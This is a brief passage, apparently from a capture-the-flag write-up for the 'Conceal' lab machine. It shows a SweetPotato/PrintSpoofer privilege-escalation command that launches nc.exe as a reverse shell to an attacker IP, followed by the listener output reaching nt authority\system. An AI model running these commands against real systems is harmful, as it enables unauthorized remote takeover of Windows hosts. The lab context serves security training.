 PS C:\Users\destitute> ./sweet.exe -e PrintSpoofer -p nc.exe -a "10.10.16.2 443 -e cmd"
File System
Home
[ ~/Conceal ] [ 10.10.16.2]
rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.116] 49703
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>